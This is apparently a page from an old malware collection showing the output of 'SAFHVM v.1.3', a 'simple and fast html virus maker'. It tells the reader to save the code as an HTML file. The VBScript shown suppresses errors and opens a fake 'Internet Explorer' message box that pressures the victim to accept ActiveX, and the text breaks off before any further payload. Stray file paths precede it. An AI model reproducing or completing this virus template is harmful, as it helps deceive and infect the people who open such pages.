 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
SAFHVM-V.1.3
Simple and fast html virus maker v.1.3
by sevenC
Simple and fast html virus maker version 1.3
by sevenC / N0:7
http://trax.to/sevenC | http://sevenc.vze.com
mailto:sevenC_zone@yahoo.com
Copy this code bellow save as html file
-------------------------------Cut here-----------------------------
<!--EMM-->
<!-- made by PetiK-->
<!-- Generated with SAFHVM v.1.3 by sevenC / N0:7 -->
<html><head><title></title></head><body>
<script language=VBScript>
'EMM
'made by PetiK
'Generated with SAFHVM v.1.3
On Error Resume Next
MsgBox "To view this page you must accept the ActiveX",vbinformation,"Internet Explorer"